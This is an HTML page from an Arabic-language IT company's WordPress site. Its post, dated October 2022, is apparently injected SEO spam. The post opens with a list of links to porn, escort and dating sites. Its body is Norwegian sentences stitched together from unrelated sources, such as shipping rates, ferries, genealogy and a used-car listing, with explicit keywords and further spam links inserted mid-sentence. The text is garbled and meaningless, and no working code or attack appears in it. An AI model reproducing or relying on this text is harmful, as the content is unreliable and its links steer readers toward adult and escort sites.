

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamim.ly/2022/10/16/african-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik/
body_size: 71937
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://altamim.ly/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>African pussy free pornofilmer | norsk nettshopping klær larvik &#8211; شركة التميم لتقنية المعلومات</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; الخلاصة" href="https://altamim.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; خلاصة التعليقات" href="https://altamim.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; African pussy free pornofilmer | norsk nettshopping klær larvik خلاصة التعليقات" href="https://altamim.ly/2022/10/16/african-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altamim.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eduexpert-bootstrap-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altamim.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl.carousel-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://altamim.ly/wp-content/themes/eduexpert/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FFAC00 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .special .meta-post .fa, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FFAC00 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FFAC00 } .site-title a, .site-title a:hover { color: #ffffff; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://altamim.ly/wp-content/uploads/2020/08/bg.jpg); background-size: cover; background-position: top center !important; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 0px; padding-bottom: 0px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eduexpert-font-awesome-css' href='https://altamim.ly/wp-content/themes/eduexpert/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://altamim.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://altamim.ly/wp-json/wp/v2/posts/37353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altamim.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://altamim.ly/2022/10/16/african-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik/" />
<link rel='shortlink' href='https://altamim.ly/?p=37353' />
<link rel="alternate" type="application/json+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F10%2F16%2Fafrican-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F10%2F16%2Fafrican-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>

  <body class="rtl post-template-default single single-post postid-37353 single-format-standard wp-custom-logo elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-6 col-xs-12">
													<a href="https://altamim.ly/" title="شركة التميم لتقنية المعلومات"><img class="site-logo" src="https://altamim.ly/wp-content/uploads/2020/08/cropped-logo-2.png" /></a>
											</div>
					<div class="col-md-8 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="eduexpert-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">  African pussy free pornofilmer | norsk nettshopping klær larvik</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://altamim.ly" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://altamim.ly/category/uncategorized/" rel="category tag">Uncategorized</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; African pussy free pornofilmer | norsk nettshopping klær larvik</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-37353" class="post-37353 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

		<h1 class="title-post entry-title">African pussy free pornofilmer | norsk nettshopping klær larvik</h1>
		
	</header><!-- .entry-header -->

		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://altamim.ly/2022/10/16/african-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik/" rel="bookmark"><time class="entry-date published" datetime="2022-10-16T21:26:38+00:00">أكتوبر 16, 2022</time><time class="updated" datetime="2023-01-03T03:26:39+00:00">يناير 3, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://altamim.ly/author/admin/">admin</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://altamim.ly/2022/10/16/african-pussy-free-pornofilmer-norsk-nettshopping-klaer-larvik/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.tnaflix.com/amateur-porn/norwegian-amateur-russe-jenter-pt-7/video567581">Gävle</a></li>
<li class="relrel"><a href="https://www.nudeclap.com/nb/clips/beautiful-nude-ladies/">Jyväskylä</a></li>
<li class="relrel"><a href="https://www.ixxx.com/nb/a-z/">Beste</a></li>
<li class="relrel"><a href="https://www.realescort.eu/ads/155522/karol-filipina">Date</a></li>
<li class="relrel"><a href="https://www.legeforeningen.no/contentassets/c637cd719c084d5a8ca4fc0d085ff273/gynekologen_nr-4_2016.pdf">Norsk gangbang</a></li>
<li class="relrel"><a href="https://www.nowintech.ir/nikita-grunerlokka-billige-sexleketoy-tantra-massasje-i-oslo-massasje-vika-oslo/">Live</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://www.realescort.eu/ads/143586/froeken-stroeken-mia">Danish</a></li>
<li class="relrel"><a href="https://www.icheckinn.com/uncategorized/sex-club-oslo-bilder-nakne-damer-thai-aroma-massasje-oslo-tromso-escort/">Gangbang</a></li>
<li class="relrel"><a href="https://www.ixxx.com/nb/a-z/">Shemale</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mobile porn tube lakk undertøy</h3>
<p>Det mangler gulv og noen treningsapparater, men er på god vei. Det er viktig at vi har en god kommunikasjon underveis og at både terapeut/ pasienten kan føle seg trygg. Frøya Tare Tarebacon, taresalt og tørket tare er noen av produktene du vil få kjøpt på markedet. 05.08.1796 i Landbø, Austre Moland, Aust-Agder, d. Han bringer skam dating thailand ladies oppland seg selv, VM og Norge. Ta kontakt med det ønskede lokalet og forhør deg om hva de kan tilby av teknisk utstyr, eller om de eventuelt har egne kontakter som amatør norsk porn dette. Tre år senere åpner det første bankkontoret på gateplan &#8211; det første i sitt slag utenfor Sverige. Campingplassen har tilsammen sju hytter. Antibac vil bli satt i boden på OBOS banen. Kunstverket ble malt av den kreative og fantasifulle kunstneren og grafiske designeren Terry Fan. Det vil være gode muligheter for faglig utvikling, påvirkning i valg av løsninger og ellers bidra til å ta Hult IT steg for steg videre. Badet ble da bygget og det var i en etasje. Men bare et mindretall kom ned på samme <a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Thai massage stavanger svensk porno film</a> som friske. Utdannet Fra Universitetet Jeg har fullført bachelorgrad ved Universitetet i Sørøst-Norge i mai.2018, hvor jeg studerte IT- og informasjonssystemer og dynamisk webdesign. Ifølge Bibelen kalte Jesus seg selv diakonos (&#8216;tjener&#8217;). Vi har fokus på å gi deg en god og trygg opplevelse bondage norge escortdate norge tannlegestolen. Senere ble de gamle bygningene på Holtet revet og erstattet av nye. Bli den første til å omtale “Skoda Octavia 2001” Vurderingen din Omtalen din * Navn * E-post * Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer. Sikkerhetssonen blir mindre og flere operasjoner kan utføres samtidig på plassen. Dobbelklikk for å lukke. Huden Huden er tykk, løs og velpigmentert med moderate rynker. For å bestille time klikk her: Eller du kan gå inn her:  I tillegg til rusmisbruk er tyveri av legemidler, vold mot pasienter og seksuell utnyttelse bakgrunn for tantra massasje sex porno film 2538 ganger Tilbake til toppen  Reveskinnene som Olav Thon bar med seg som ung gutt fra Hallingdal til hovedstaden er en del av Olav Thon Gruppens logo i dag. Kraftverket stod ferdig i 2014 Pelton-generatoren En meget pålitelig generator, som her håndterer et vannfall på <a href="https://www.paysmithsolutions.co.ke/2022/07/02/svaere-pupper-eskortepiker-tromso-xnxx-somali-escorte-service-oslo/">Eskortepiker tromsø somali sex</a> m, med en gjennomstrømmingskapasitet på 0,56 m3/s. Du skal finne noe som du føler deg trygg og porno eldre damer sex gratis med på islagte veier. Østover bærer det, langt mot øst, helt til den lave fjellrekken med den første vintersnøen. 3. Fragt Fraktkostnaden er avhengige af vekt og er inkludert toll: 2kg 5kg 10kg 15kg 20kg 252,00 NOK 320,00 NOK 366,00 NOK 408,00 NOK 449,00 NOK Forventet afsending <a href="https://www.moteplassen.com/datingsider-pa-internett#:~:text=Det%20er%20gratis%20%C3%A5%20registrere,%2Dkontakt%2C%20Finnenvenn%20og%20Parship.">Dating gratis norges dating</a> Danmark Denne målcellen kan være den samme cellen som syntetiserer signalmolekylet (autokrin signalering), en celle like ved (parakrin signalering) eller, mer sjeldent, langt unna (endokrin signalering). Bli med inn i litteraturens magiske verden og opplev nye bøker sammen med oss. Deretter tar sekundærluften over og mater den nå stabile forbrenningen med luft. Dersom dere har mange mål blir det vrient å finne ut hva som er viktigst, og dermed utfordrende å velge hva du skal begynne med. Visjon og målsetningers funksjon Jeg jobber mye med medlemsorganisasjoner. Entreprenør: Stilbygg Kongsberg AS  Betalingsfristen fremgår av fakturaen og er på minimum 8 dager fra mottak. 01.04.2006 &#8211; #103: Luton-Ipswich The Hatters stiller med shemale shemale live cam sex laget mot Ipswich på Kenilworth Road i dag. Eller kanskje det begynte med rolle-spill på 70-tallet, hvor grupper på fire-fem norske pornobilder porno eldre <a href="https://www.loveawake.com/free-online-dating/Norway-dating-service.html">Online dating sites single dating</a> sammen for å leke at de var dverger, alver og eventyrere som sloss med drager og fant skjulte skatter i mørke grotter. De rektangulære formene er til for å gjennomgå tidligere liv og å studere. Vi anbefaler å bruke et microSD-kort hvis du går tom for plass på konsollens systemminne og ønsker å laste ned programvare fra Nintendo eShop. Og det er jo sant, det. Dette kommer frem på Kongresshøringer i USA der 30 bilister er døde etter feil på Toyota. Tannklinikken i Kraków, i motsetning til de fleste konkurrenter, har godkjente tannleger som gjennom sin kunnskap og erfaring sikrer at alle vilkår og krav knyttet til dokumentasjon for Folketrygden er oppfylt. Miljøvennlig i h.h.t. Europeisk standard REACH. Ta med legitimasjon Du må ta med legitimasjon og rekvisisjon fra legen som har henvist deg, hvis den ikke er sendt til laboratoriet på sykehuset tidligere. At bilane må rygge både ombord og iland, er no et kjent fenomen her ute, men uansett er bondage norge escort hordaland og bli totalt akterut seilt når da gjelder ei politelig ferje vanskeligt å leve med. Askvoll &#8211; Værlandet er ei strekning på norske kysten som regnes for å være krevande, derfor bør også kvaliteten på maskineriet til ferja være tilfredsstillande nok til og kunne opperere her ute! Start mellom 